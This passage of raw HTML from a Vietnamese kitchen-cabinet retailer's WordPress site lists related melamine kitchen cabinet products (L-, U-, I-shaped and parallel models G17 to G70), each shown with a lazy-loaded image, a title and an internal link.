class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="tu-bep-melamine" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-8834 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-96-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G70</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g70/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8829 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-87-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G65</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g65/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8784 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-74-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G59</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g59/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8781 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-u portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_209 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-71-5-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ U Melamine &#8211; G56</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-u-melamine-g56/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8777 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-u portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_209 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-66-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ U Melamine &#8211; G52</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-u-melamine-g52/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8727 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-64-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G50</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g50/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8725 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-62-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G48</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g48/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8722 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-59-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G45</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g45/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8721 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-i portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_207 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-58-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ i Melamine &#8211; G44</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-i-melamine-g44/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8720 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-57-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G43</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g43/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8619 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-song-song portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_211 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-50-2-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Melamine &#8211; G40</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-song-song-melamine-g40/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8611 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-song-song portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_211 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-39-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Melamine &#8211; G32</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-song-song-melamine-g32/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8517 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-35-3-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G29</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g29/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8514 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G26</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8511 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-laminate portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_213 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-29-2-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G23</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g23/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8510 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-28-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G22</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g22/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8509 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-27-3-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G21</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g21/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-8466 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-chu-l portfolio-category-tu-bep-melamine portfolio-category-tu-bep-hien-dai portfolio_category_0 portfolio_category_208 portfolio_category_196 portfolio_category_212 portfolio_category_196 portfolio_category_216 portfolio_category_196"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-21-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Chữ L Melamine &#8211; G17</h4></div></div></div></div>
